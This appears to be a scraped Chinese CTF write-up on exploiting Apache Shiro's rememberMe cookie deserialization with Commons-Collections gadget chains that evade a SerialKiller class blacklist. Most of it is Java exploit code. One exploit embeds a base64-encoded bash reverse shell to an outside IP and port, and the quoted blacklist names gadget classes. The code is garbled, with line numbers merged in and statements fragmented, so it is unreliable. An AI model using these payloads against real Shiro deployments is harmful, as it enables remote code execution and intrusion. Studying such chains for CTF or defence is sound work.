这是一道shrio框架下反序列化的java题目,当时没打这个比赛,赛后来自己做下这个题目。个人感觉这道题很好的考察了关于CC链配合java8高版本的各种灵活运用。并且如果在初步调试了各个cc链之后,再来看这道题,能让本java废物对于CC的各个经典链子有更加熟悉的理解了。
附一张cc依赖各种链子的调用图
ezcc 一些参考文章
关于shrio的些东西 原理分析:根据shiro分析可以得到,主要存在几个重要的点:
rememberMe cookie
CookieRememberMeManager.java
Base64
AES
加密密钥硬编码
Java serialization
1.首先正常登录,然后生成带有rememberme的返回cookie值。
2.生成cookie,shiro会提供rememberme功能,可以通过cookie记录登录用户,从而记录登录用户的身份认证信息,即下次无需登录即可访问。处理rememberme的cookie的类为org.apache.shiro.web.mgt.CookieRememberMeManager
3.之后进入serialize,对登录认证信息进行序列化
4.然后加密,调用aes算法。
5.加密结束,然后在在org/apache/shiro/web/mgt/CookieRememberMeManager.java的rememberSerializedIdentity方法中进行base64编码,并通过response返回
6.解析cookie
7.先解密在反序列化
8.AES是对称加密,加解密密钥都是相同的,并且shiro都是将密钥硬编码
9.调用crypt方法利用密文,key,iv进行解密,解密完成后进入反序列化,看上面的public AbstractRememberMeManager()这里用的是默认反序列化类,然后触发生成反序列化。
题解分析 禁用的类
<blacklist>
首先shrio框架可以在org.apache.shiro.mgt.AbstractRememberMeManager类中找到密钥kPH+bIxk5D2deZiIxcaaaA==。然后这题很明显就是寻找反序列化链子,查看依赖发现可利用的有commons-collections3和commons-beanutils,但是在sk里面ban了InvokerTransformer$,ConstantTransformer$,BeanComparator$,这些类,所以需要找到可以替换的类。
关于InvokerTransformer,可以替换成InstantiateTransformer
然后我们注意到题目是tomcat服务,那么就存在TemplatesImpl 这个利用点,然后还需要一个链来触发TemplatesImpl 的newTransformer函数。所以如何触发newTransformer函数就成了关键。而熟悉的话就能想到TrAXFilter这个经常和TemplatesImpl 出现在一起的类。
思路一(BadAttributeValueExpException+jdkLazyMap) 因为我对这个类很熟悉所以第一时间想到的只有这个类了。然后可以拼接JDK1.8--LazyMap利用链。通常的一个JDK1.8–LazyMap利用链如下
反序列化BadAttributeValueExpException
我们将
->ChainedTransformer .() InstantiateTransformer .() TrAXFilter() TemplatesImpl .new Instance()
最终的调用栈就是
->BadAttributeValueExpException.readObject()
编写exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 public class test2 public static void main (String[] args) throws Exception "org.apache.commons.collections.enableUnsafeSerialization" ,"true" );"payload" );"com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" );"Runtime.getRuntime().exec(\"calc\");" );byte [] bytes = ctClass.toBytecode();new TemplatesImpl();"_bytecodes" , new byte [][]{bytes});"_name" , "a" );"_tfactory" , null );final Map innerMap = new HashMap();new ConstantTransformer(1 );new InstantiateTransformer(new Class[]{Templates.class},new Object[] { templatesImpl });final Map lazyMap = LazyMap.decorate(innerMap, constantTransformer);new TiedMapEntry(lazyMap, TrAXFilter.class);"factory" );true );new BadAttributeValueExpException(null );"val" );true );new ByteArrayOutputStream();new ObjectOutputStream(barr);new ByteArrayInputStream(barr.toByteArray());new ObjectInputStream(in);byte [] payloads = barr.toByteArray();new AesCipherService();byte [] key = java.util.Base64.getDecoder().decode("7Bhs26ccN6i/0AT9GhZULF==" );public static void setFieldValue (Object obj,String key, Object value) throws NoSuchFieldException, IllegalAccessException true );
思路二(官方wp)JDK1.8-LazyMap+HashMap 这里同样需要拼接JDK1.8-LazyMap,但是不同于上面就是没有使用BadAttributeValueExpException这个类。而是用了HashMap来触发
我是并没有想到用TiedMapEntry,虽然调试过,但可能就是浮于表面不熟悉,不太能灵活的运用。
JDK1.8–LazyMap利用链原本如下。其实就是为了解决Java高版本利用问题,需要在找上下文中是否还有其他调用LazyMap#get()的地方。
不同于上面的调用链的前半部分,这个链子是通过TiedMapEntry来调用LazyMap#get()。所以我们只需要更改后半部分的恶意代码执行类就行了。
/*map .LazyMap.get().transform ().transform ().lang .reflect.Method.invoke().lang .Runtime.exec()
更改完的调用链,区别就在于前半部分
readObject () .util .HashMap .put ().util .HashMap .hash ().apache .commons .collections .keyvalue .TiedMapEntry .hashcode ().apache .commons .collections .keyvalue .TiedMapEntry .getValue ().apache .commons .collections .map .LazyMap .get ().apache .commons .collections .functors .InstantiateTransformer .transform ().sun .org .apache .xalan .internal .xsltc .trax .TrAXFilter .TrAXFilter ().sun .org .apache .xalan .internal .xsltc .trax .TemplatesImpl .newTransformer ()
这里就不调试了,exp如下:
这里有个细节就是需要先设置一个无关紧要的transformer,最后再替换就行,防止expMap.put()操作发生报错。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 package ezcc.exp;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import javassist.*;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import java.io.*;import java.lang.reflect.Field;import java.util.Base64;import java.util.HashMap;import java.util.Map;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import javax.xml.transform.Templates;public class test public static void main (String[] args) throws Exception "org.apache.commons.collections.enableUnsafeSerialization" ,"true" );"payload" );"com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" );"Runtime.getRuntime().exec(\"bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8zOS4xMDcuMjM5LjMwLzIzMzMgMD4mMQ==}|{base64,-d}|{bash,-i}\");" );byte [] bytes = ctClass.toBytecode();new TemplatesImpl();"_bytecodes" , new byte [][]{bytes});"_name" , "a" );"_tfactory" , null );final Map innerMap = new HashMap();new ConstantTransformer(1 );new InstantiateTransformer(new Class[]{Templates.class},new Object[] { templatesImpl });final Map lazyMap = LazyMap.decorate(innerMap, constantTransformer);new TiedMapEntry(lazyMap,TrAXFilter.class);final HashMap expMap = new HashMap();"kkfine" );"factory" );true );new ByteArrayOutputStream();new ObjectOutputStream(barr);byte [] payloads = barr.toByteArray();new AesCipherService();byte [] key = java.util.Base64.getDecoder().decode("7Bhs26ccN6i/0AT9GhZULF==" );private static void Base64Encode (ByteArrayOutputStream bs) byte [] encode = Base64.getEncoder().encode(bs.toByteArray());new String(encode);public static void setFieldValue (Object obj,String key, Object value) throws NoSuchFieldException, IllegalAccessException true );
思路三(接一二) 改造CC3,原本的cc3调用链如图。这里我们能够很显然想到将ChainedTransformer和ConstatTransformer这两个无关的类直接去掉不就行了。由于JDK8版本改写了AnnotationInvocationHandler类的readobject方法,所以使用AnnotationInvocationHandler这个类还是不可行。其实这里其实就回归到了思路一的问题了,这里是java8的版本。然后最终也也就回到了上面两个思路上,因为前两个思路其实都是在这条链上对于前半部分的处理不同。
思路四(寻找CC链之外的类) 寻找CC链之外的类,这个就比较进阶了,需要自己找链子。对于本菜鸡来讲还触摸不到,但是由于看了前段时间MRCTF一些大佬的wp发现可以直接利用。
这里用的是Y4tacker大佬的链子也能直接打。
https://github.com/Y4tacker/CTFBackup/tree/main/2022/2022MRCTF
因为MRCTF那道题的过滤非常严格,基本上把能用的CC链的类都给ban掉了,具体可见
<blacklist>'s CommonsCollections1,3,5,6 payload --> <regexp>org\.apache\.commons\.collections\.Transformer$</regexp> <regexp>org\.apache\.commons\.collections\.functors\.InvokerTransformer$</regexp> <regexp>org\.apache\.commons\.collections\.functors\.ChainedTransformer$</regexp> <regexp>org\.apache\.commons\.collections\.functors\.ConstantTransformer$</regexp> <regexp>org\.apache\.commons\.collections\.functors\.InstantiateTransformer$</regexp> <!-- ysoserial' s CommonsCollections2,4 payload -->
所以这里需要找到另外的类来替换,不过那题其实预期解是aspectJweaver任意写fat jar 触发rce。这里根据大佬解法提到了三个类
这个类的内容很简单,transform方法可以调用Factory子类的create()方法
ConstantFactory 这个类可以返回任意类,可替换ConstantTransformer。不过这里其实用不上这个
InstantiateFactory 这个类里就有create()方法,并且可以实例化任意类,是不是发现和InstantiateTransformer很相似。
调用链 后半部分就可以拼接TrAXFilter和TemplatesImpl那一部分来执行恶意代码。具体整理调用链如下
readObject()
最终exp
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 package ezcc.exp;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import javassist.ClassPool;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.FactoryTransformer;import org.apache.commons.collections.functors.InstantiateFactory;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import org.apache.shiro.crypto.AesCipherService;import org.apache.shiro.util.ByteSource;import org.nibblesec.tools.SerialKiller;import java.io.ByteArrayInputStream;import java.io.ByteArrayOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class test3 public static void main (String[] args) throws Exceptionnew TemplatesImpl();"_bytecodes" , new byte [][]{"_name" , "1" );"_tfactory" , new TransformerFactoryImpl());new InstantiateFactory(com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.class,new Class[]{javax.xml.transform.Templates.class},new Object[]{obj});new FactoryTransformer(instantiateFactory);new ConstantTransformer(1 );new HashMap();new TiedMapEntry(outerMap, "keykey" );new HashMap();"valuevalue" );"factory" ,factoryTransformer);"keykey" );new ByteArrayOutputStream();new ObjectOutputStream(byteArrayOutputStream);byte [] payloads = byteArrayOutputStream.toByteArray();new AesCipherService();byte [] key = java.util.Base64.getDecoder().decode("7Bhs26ccN6i/0AT9GhZULF==" );new ByteArrayInputStream(byteArrayOutputStream.toByteArray());new SerialKiller(byteArrayInputStream, "F:\\javaweb\\cvdd_ezcc\\src\\main\\resources\\serialkiller.conf" );public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception true );
